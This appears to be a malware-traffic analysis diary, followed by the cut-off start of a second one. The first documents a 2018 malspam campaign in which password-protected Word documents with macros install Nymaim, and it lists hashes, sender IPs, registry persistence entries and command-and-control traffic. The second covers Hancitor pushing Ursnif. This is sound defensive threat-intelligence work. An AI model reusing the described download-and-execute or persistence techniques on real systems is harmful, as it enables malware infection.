More malspam using password-protected Word docs
Introduction
This diary reviews an example of malicious spam (malspam) using password-protected Word documents to distribute Nymaim on Tuesday 2018-10-30.
Background: Since March 2013, I've documented several examples of malspam using password-protected Word documents to distribute malware. Previously, this malspam pushed various families of ransomware. In August 2018, this malspam switched to pushing Neutrino malware. By September 2018, this campaign started pushing Nymaim.
Last week on 2018-10-26, this campaign briefly switched to pushing GlobeImposter ransomware, but this week it's back to pushing Nymaim.
A list of my posts about this malspam (ISC diaries or posts from malware-traffic-analysis.net) follows:
2018-03-14 - Malspam with password-protected Word docs pushes Sigma ransomware
2018-04-20 - Malspam with password-protected Word docs pushes GlobeImposter ransomware
2018-05-09 - Malspam with password-protected Word docs pushes Sigma ransomware
2018-06-04 - Malspam with password-protected Word docs pushes Gandcrab ransomware
2018-07-23 - Malspam with password-protected Word docs pushes AZORult then Hermes ransomware
2018-07-27 - Malspam with password-protected Word docs pushes Hermes ransomware
2018-08-15 - More malspam pushing password-protected Word docs for AZORult and Hermes ransomware
2018-08-21 - More malspam with password-protected Word docs, now pushing Neutrino
2018-09-06 - Malspam with password-protected Word docs pushes AZORult then Neutrino
2018-09-17 - Quick post: Malspam with password-protected Word docs pushes Nymaim
2018-09-21 - Malspam with password-protected Word docs still pushing Nymaim
2018-09-28 - More malspam with password-protected Word docs pushing Nymaim
2018-10-26 - Malspam with password-protected Word docs now pushing GlobeImposter ransomware
Now let's review my most recent infection from Tuesday evening on 2018-10-30.

Shown above: Flow chart for infections from this malspam campaign.
Emails
The emails all have spoofed sending addresses, and recent messages are either resume-themed or invoice-themed. The most recent emails I've seen are invoice-themed with invoice.doc as the file attachment. These emails are currently sent from servers residing in the 176.119.6.0/24 block of IP addresses. This block appears to be administered by MultiDC, a hosting company based in the Ukraine. Passwords for the attached Word documents have been 1234 for several weeks now.

Shown above: An example of malspam from this campaign.
After a victim unlocks the password-protected Word document, it shows a message asking readers to enable macros. Macros on this Word document will download and install malware on a vulnerable Windows host.

Shown above: An unlocked Word document waiting for its victim to enable macros.
Malware from an infected host
The Word macro retrieved a Windows executable from 209.141.60.230 and saved it to the user's AppData\Local\Temp directory as qwerty2.exe. In this case, qwerty2.exe was Nymaim. The malware deleted itself after follow-up Nymaim executables were installed and made persistent on the infected Windows host.

Shown above: Initial Nymaim executable that deleted itself after the infection.

Shown above: Follow-up Nymaim executable (1 of 3) made persistent through the Windows registry.

Shown above: Follow-up Nymaim executable (2 of 3) also persistent through the Windows registry.

Shown above: Follow-up Nymaim executable (3 of 3) persistent through a shortcut in the Windows Startup folder.
Network traffic
Network traffic was typical for Nymaim infections I've recently seen. This malware spoofs legitimate domains carfax.com and zepter.com but uses different IP addresses based on DNS queries for other domains.
Nymaim uses Google DNS to query IP addresses on actual malicious domains. In most cases, IP addresses from those DNS queries are not directly used by the infected host for spoofed traffic to carfax.com and zepter.com. Ultimately, info returned by these Google DNS queries is used by Nymaim to calculate or determine the actual IP addresses used in its post-infection traffic. People should understand that Carfax and Zepter are not involved with this activity.
Of note, the infected Windows host also made DNS queries through Google DNS for google.com and microsoft.com.

Shown above: HTTP traffic from the infection filtered in Wireshark.

Shown above: DNS traffic used by Nymaim to determine IP addresses used for spoofed traffic to carfax.com and zepter.com.
Indicators
Data on 10 malspam examples from 2018-10-27 through 2018-10-30:
- Received: from tonnocraft.com ([176.119.6.30])
- Received: from theductbusters.com ([176.119.6.45])
- Received: from kafadaroto.com ([176.119.6.162])
- Received: from parkinsonalberta.com ([176.119.6.113])
- Received: from theultimateadventurecentre.com ([176.119.6.37])
- Received: from font8.com ([176.119.6.233])
- Received: from getadsb.com ([176.119.6.220])
- Received: from madisonchevrolets.com ([176.119.6.150])
- Received: from fatalvr.com ([176.119.6.238])
- Received: from juegos4k.com ([176.119.6.165])
- From: Lavera Muck =?UTF-8?B?wqA=?= <noreply@tonnocraft.com>
- From: Kasey Rohloff =?UTF-8?B?wqA=?= <support@theductbusters.com>
- From: Doyle Bruce =?UTF-8?B?wqA=?= <mail@kafadaroto.com>
- From: Tamekia Ly =?UTF-8?B?wqA=?= <support@parkinsonalberta.com>
- From: Livia Westlake =?UTF-8?B?wqA=?= <help@theultimateadventurecentre.com>
- From: Mozelle Kalinowski =?UTF-8?B?wqA=?= <admin@font8.com>
- From: Arminda Fortson =?UTF-8?B?wqA=?= <noreply@getadsb.com>
- From: Alona Mcferren =?UTF-8?B?wqA=?= <admin@madisonchevrolets.com>
- From: Shona Dyck =?UTF-8?B?wqA=?= <sale@fatalvr.com>
- From: Livia Westlake =?UTF-8?B?wqA=?= <billing@juegos4k.com>
- Subject: Job
- Subject: application
- Subject: Regarding Job
- Subject: Hiring
- Subject: application
- Subject: Invoice Attached
- Subject: Invoice Attached
- Subject: Invoice Attached
- Subject: Invoice Attached
- Subject: Invoice Attached
- Attachment name: Lavera Muck Resume.doc
- Attachment name: Kasey Rohloff Resume.doc
- Attachment name: Doyle Bruce Resume.doc
- Attachment name: Tamekia Ly Resume.doc
- Attachment name: Livia Westlake Resume.doc
- Attachment name: invoice.doc
- Attachment name: invoice.doc
- Attachment name: invoice.doc
- Attachment name: invoice.doc
- Attachment name: invoice.doc
SHA256 hashes for the attached Word documents:
- 1a58bf2f30081aa41132131d2b31d8874fbfb31d23984d85b3292e8f74184e4e
- 2292617913ede3a9bb6917da9fec937318faefe03eb42c4c4cdd11f2890cf956
- 52a8247b00ce01f1069187395288fa0ee152ee4f845470f29a72097d54a3fe75
- 5567cddd66b5d37889e453fc392d594869479f0b65ef06c5829a03c56540136f
- 7984b53c53c6ae3ebf030503eafcdd406a1d1bb35a9aa6ac0a8c3be555f9aee1
- 83a29f4783027c4311978142488d07fb289d0576dca3c908fe65a7ab67d79c17
- a40814b438b7439a9e6540560a12d7ad3e24915fe37c3d267f0804b51d71022a
- d4a6fefa461a99e4ddebc3dc1fb4615bad399e46c9dac114702d4d7c5c774dd6
- d4ed432b7e0d6ebdc3b3aca4250566332100cd7c1980b28dbf6a69785b601797
- f46e5104862a86b971f3df6f162492efbda47c104230f2a5bebee4e0cd3f0793
Malware on the infected Windows host:
SHA256 hash: 45e387b429e6883f12c777b6b7be1c1239dc34115d882bce98afc80e7ad4b2b6
- File size: 1,392,640 bytes
- File type: PE32 executable (GUI) Intel 80386, for MS Windows
- File location: C:\Users\[username]\AppData\Local\Temp\qwerty2.exe
- Persistence mechanism: none (deletes itself after running)
- File description: Initial Nymaim executable downloaded by Word macro
SHA256 hash: 11b0c2732e0bcbfb6d7bbf37180344ec0b1eafd58d73fe65278b69cfb981daf1
- File size: 982,016 bytes
- File type: PE32 executable (GUI) Intel 80386 (stripped to external PDB), for MS Windows
- File location: C:\ProgramData\algebra-1\algebra-2.exe
- Persistence mechanism: Windows Registry entry
- Entry: HKCU\Software\Microsoft\Windows NT\CurrentVersion\Winlogon - shell
- Command: C:\ProgramData\algebra-1\algebra-2.exe -q2
- File description: Nymaim malware persistent on the infected Windows host (1 of 3)
SHA256 hash: 524f22a1582a03defca57913e6a55d5989c4fc1330163efce284ec5eced983ca
- File size: 1,068,544 bytes
- File type: PE32 executable (GUI) Intel 80386 (stripped to external PDB), for MS Windows
- File location: C:\ProgramData\bending-51\bending-2.exe
- Persistence mechanism: Windows Registry entry
- Entry: HKCU\Software\Microsoft\Windows\CurrentVersion\Run - bending-5
- Command: C:\ProgramData\bending-51\bending-2.exe -k4
- File description: Nymaim malware persistent on the infected Windows host (2 of 3)
SHA256 hash: 8d10d226e723dd9ad8993e4710d5913078d83bae6870b61aa70bafaefbe70c49
- File size: 982,016 bytes
- File type: PE32 executable (GUI) Intel 80386 (stripped to external PDB), for MS Windows
- File location: C:\Users\[username]\AppData\Local\esbga-7\esbga-5.exe
- Persistence mechanism: Windows shortcut in the Startup folder
- Command: C:\Users\[username]\AppData\Local\esbga-7\esbga-5.exe -9
- File description: Nymaim malware persistent on the infected Windows host (3 of 3)
Traffic from an infected Windows host:
- 209.141.60.230 port 80 - 209.141.60.230 - GET /516.exe
- 2.90.156.13 port 80 - zepter.com - POST /7pxvwbh5sm/index.php
- 2.90.156.13 port 80 - carfax.com - POST /
- 31.5.167.149 port 80 - zepter.com - POST /7pxvwbh5sm/index.php
- 31.5.167.149 port 80 - carfax.com - POST /
- 37.105.151.155 port 80 - zepter.com - POST /7pxvwbh5sm/index.php
- 37.105.151.155 port 80 - carfax.com - POST /
- 46.238.18.157 port 80 - zepter.com - POST /7pxvwbh5sm/index.php
- 46.238.18.157 port 80 - carfax.com - POST /
- 47.74.188.255 port 80 - carfax.com - POST /7pxvwbh5sm/index.php
- 47.74.188.255 port 80 - zepter.com - POST /7pxvwbh5sm/index.php
- 47.74.188.255 port 80 - carfax.com - POST /
- 84.2.61.102 port 80 - zepter.com - POST /7pxvwbh5sm/index.php
- 84.2.61.102 port 80 - carfax.com - POST /
- 91.139.200.135 port 80 - zepter.com - POST /7pxvwbh5sm/index.php
- 91.139.200.135 port 80 - carfax.com - POST /
- 91.201.175.46 port 80 - zepter.com - POST /7pxvwbh5sm/index.php
- 91.201.175.46 port 80 - carfax.com - POST /
- 212.237.112.81 port 80 - zepter.com - POST /7pxvwbh5sm/index.php
- 212.237.112.81 port 80 - carfax.com - POST /
- 213.164.242.16 port 80 - zepter.com - POST /7pxvwbh5sm/index.php
- 213.164.242.16 port 80 - carfax.com - POST /
- 217.156.87.2 port 80 - zepter.com - POST /7pxvwbh5sm/index.php
- 217.156.87.2 port 80 - carfax.com - POST /
- DNS query to Google DNS for: microsoft.com
- DNS query to Google DNS for: google.com
- DNS query to Google DNS for: shetyiosnf.com
- DNS query to Google DNS for: deligvsiogsd.com
Final words
Email examples, pcap, and malware associated with today's diary can be found here.
---
Brad Duncan
brad [at] malware-traffic-analysis.net
Campaign evolution: Hancitor malspam starts pushing Ursnif this week
Introduction
Today's diary reviews noteworthy changes in recent malicious spam (malspam) pushing Hancitor.
Background: Malspam pushing Hancitor (also known as Chanitor or Tordal) is a long-running campaign I frequently document on my malware traffic analysis blog. Infections from this malspam tend to follow predictable patterns and usually end with Zeus Panda Banker as the follow-up malware. However, this campaign occasionally tries new techniques or sends different follow-up malware.
In recent months, a baseline Hancitor infection used Word macros to push Pony malware and Evil Pony to system RAM, and it also pushed Zeus Panda Banker to disk as a persistent follow-up infection.
However, last week we noticed some changes. I documented a wave of Hancitor malspam on Monday 2018-10-22 that only pushed Pony malware and didn't send Zeus Panda Banker. This week, a Hancitor infection on Monday 2018-10-29 sent Ursnif as the follow-up malware.

Shown above: Flow chart for a Hancitor malspam infection on Monday 2018-10-29.
The emails
Malspam from this campaign spoofs different online services, and Monday's example spoofed HelloFax. As a deception technique, this campaign also spoofs domains from legitimate businesses. Monday's example spoofed warrencountyga.com. Neither HelloFax nor Warren County GA are actually involved with this malspam. Criminals behind this campaign were simply impersonating names and domains from those two organizations.
Various elements in the email headers change from email to email in this malspam. For example, subject lines, X-Mailer lines, and even names associated with spoofed sending addresses can change each message.

Shown above: Email headers you might find in this malspam.

Shown above: Screenshot from one of the emails in Monday's wave of malspam.
The downloaded Word document
Links from these messages are designed to download a malicious Word document. Opening one of these Word documents and enabling macros will infect a vulnerable Windows host.
